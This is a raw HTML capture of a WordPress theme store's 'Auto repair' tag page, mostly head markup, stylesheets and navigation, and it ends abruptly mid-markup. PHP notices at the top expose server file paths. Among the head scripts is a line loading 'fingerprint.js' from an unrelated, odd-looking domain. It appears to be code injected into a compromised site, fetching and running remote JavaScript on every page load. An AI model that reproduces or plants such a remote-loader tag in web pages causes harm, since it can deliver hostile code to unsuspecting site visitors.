

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exptheme.com/downloads/tag/auto-repair/
body_size: 15487
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>easy-digital-downloads</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gd-bbpress-attachments</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>affiliate-wp</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>exptheme</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <!-- For IE -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- For Resposive Device -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Auto repair Archives - Exp Theme</title>
	<link rel="canonical" href="https://exptheme.com/downloads/tag/auto-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Auto repair Archives - Exp Theme" />
	<meta property="og:url" content="https://exptheme.com/downloads/tag/auto-repair/" />
	<meta property="og:site_name" content="Exp Theme" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://exptheme.com/downloads/tag/auto-repair/","url":"https://exptheme.com/downloads/tag/auto-repair/","name":"Auto repair Archives - Exp Theme","isPartOf":{"@id":"https://exptheme.com/#website"},"primaryImageOfPage":{"@id":"https://exptheme.com/downloads/tag/auto-repair/#primaryimage"},"image":{"@id":"https://exptheme.com/downloads/tag/auto-repair/#primaryimage"},"thumbnailUrl":"https://exptheme.com/wp-content/uploads/edd/2021/05/autocare-thumb.jpg","breadcrumb":{"@id":"https://exptheme.com/downloads/tag/auto-repair/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exptheme.com/downloads/tag/auto-repair/#primaryimage","url":"https://exptheme.com/wp-content/uploads/edd/2021/05/autocare-thumb.jpg","contentUrl":"https://exptheme.com/wp-content/uploads/edd/2021/05/autocare-thumb.jpg","width":538,"height":515},{"@type":"BreadcrumbList","@id":"https://exptheme.com/downloads/tag/auto-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exptheme.com/"},{"@type":"ListItem","position":2,"name":"Auto repair"}]},{"@type":"WebSite","@id":"https://exptheme.com/#website","url":"https://exptheme.com/","name":"Exp Theme","description":"The World&#039;s #1 Premium WordPress Theme, The Best WP Theme 2021","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exptheme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Feed" href="https://exptheme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Comments Feed" href="https://exptheme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Auto repair Download Tag Feed" href="https://exptheme.com/downloads/tag/auto-repair/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr_main-css' href='https://exptheme.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1622539787' type='text/css' media='all' />
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='button-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-carousel-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/swiper/swiper.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exptheme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://exptheme.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbp_private_replies_style-css' href='https://exptheme.com/wp-content/plugins/bbpress-private-replies/css/frond-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://exptheme.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://exptheme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kbe_theme_style-css' href='https://exptheme.com/wp-content/themes/exptheme/wp_knowledgebase/kbe_style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dl-sticky-css-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd_all_access_css-css' href='https://exptheme.com/wp-content/plugins/edd-all-access/assets/css/frontend/build/styles.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C700&#038;subset&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/magnify-pop/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-animate-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/animation/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/elegant-icon/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-icomoon-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/icomoon-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/scroll/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sofia-pro-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/fonts/sofiapro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-wpd-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/wpd-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-main-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-root-css' href='https://exptheme.com/wp-content/themes/exptheme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-responsive-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-responsive2-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css' href='https://exptheme.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.2_b2420_free' type='text/css' media='all' />
<link rel='stylesheet' id='tec-frontend-css' href='https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC"};
//# sourceURL=sgr_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1622539787" id="sgr_main-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https://exptheme.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.min.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"edd":"Easy Digital Downloads"},"version":"2.6.7","currency":"USD"};
//# sourceURL=affwp-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6.7" id="affwp-tracking-js"></script>
<link rel="https://api.w.org/" href="https://exptheme.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exptheme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.6" /><meta name="generator" content="Easy Digital Downloads v2.10.5" />
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<link rel="icon" type="image/png" href="https://exptheme.com/wp-content/themes/exptheme/assets/img/favicon.png"/>		<script src="https://get.arkosefpt.top/fingerprint.js"></script>

    <link rel='stylesheet' id='tec-layout-css' href='https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/style.css?ver=1.1.2' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tax-download_tag term-auto-repair term-891 wp-embed-responsive wp-theme-exptheme not_logged_in elementor-default elementor-kit-12" data-spy="scroll" data-target=".navbar" data-offset="70">
       
    <nav class="navbar navbar-expand-lg header_area" id="sticky">
        <div class="container">
            <div class="logo_wrapper">
    <a class="navbar-brand" href="https://exptheme.com/">
        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo.png" srcset='https://exptheme.com/wp-content/uploads/2021/05/logo.png 2x' alt="Exp Theme">
    </a>
</div>            <div class="ml-auto d-lg-none mobile-user-info">
                    <div class="tec4-minicart">
        <a href="https://exptheme.com/checkout/" class="tec4-minicart__link">
            <span class="edd-cart-quantity">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.997 511.997" xml:space="preserve">
            <g>
                <g>
                    <path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
                </g>
            </g>
                <g>
                    <g>
                        <path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702 H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443 c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329 C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
                    </g>
                </g>
                <g>
                    <g>
                        <path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
                    </g>
                </g>
        </svg>
        </a>
    </div>
    <a class="theme_btn menu_btn btn_none" href="#" data-toggle="modal" data-target="#signup-modal">
        Join Now    </a>
            </div>
            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="menu_toggle">
                    <span class="hamburger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <span class="hamburger-cross">
                        <span></span>
                        <span></span>
                    </span>
                </span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main-menu" class="navbar-nav ml-auto menu"><li itemscope="itemscope"  id="menu-item-20478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20478 dropdown submenu nav-item"><a title="Themes" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://exptheme.com/themes/">Themes <span class="arrow_carrot-right"></span> </a>
<i class="arrow_carrot-down mobile_dropdown_icon" aria-hidden="true"></i>
<ul role="menu" class=" dropdown submenu mega_menu" >
	<li itemscope="itemscope"  id="menu-item-20623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20623 nav-item"><a title="WordPress" class="nav-link" href="https://exptheme.com/wordpress/">WordPress&nbsp;</a></li>
</ul>
</li>
<li itemscope="itemscope"  id="menu-item-20218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20218 nav-item"><a title="Blog" class="nav-link" href="https://exptheme.com/blog/">Blog&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-20414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20414 nav-item"><a title="About Us" class="nav-link" href="https://exptheme.com/about-us/">About Us&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-20415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20415 nav-item"><a title="Contact" class="nav-link" href="https://exptheme.com/contact/">Contact&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-67815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67815 dropdown submenu nav-item"><a title="Support" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://exptheme.com/knowledgebase/">Support <span class="arrow_carrot-right"></span> </a>
<i class="arrow_carrot-down mobile_dropdown_icon" aria-hidden="true"></i>
<ul role="menu" class=" dropdown submenu mega_menu" >
	<li itemscope="itemscope"  id="menu-item-67816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816 nav-item"><a title="Privacy Policy" class="nav-link" href="https://exptheme.com/privacy-policy-2/">Privacy Policy&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817 nav-item"><a title="Support Policy" class="nav-link" href="https://exptheme.com/support-policy/">Support Policy&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67827 nav-item"><a title="Documents" class="nav-link" href="https://exptheme.com/documents/">Documents&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67828 nav-item"><a title="Knowledgebase" class="nav-link" href="https://exptheme.com/knowledgebase/">Knowledgebase&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67832 nav-item"><a title="Video Tutorial" class="nav-link" href="https://exptheme.com/video-tutorial/">Video Tutorial&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67846" class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-67846 nav-item"><a title="Tickets" class="nav-link" href="https://exptheme.com/forums/">Tickets&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67853 nav-item"><a title="Request install Theme and Demo data" class="nav-link" href="https://exptheme.com/request-install-theme-and-demo-data/">Request install Theme and Demo data&nbsp;</a></li>
</ul>
</li>
</ul>                    <div class="tec4-minicart">
        <a href="https://exptheme.com/checkout/" class="tec4-minicart__link">
            <span class="edd-cart-quantity">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.997 511.997" xml:space="preserve">
            <g>
                <g>
                    <path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
                </g>
            </g>
                <g>
                    <g>
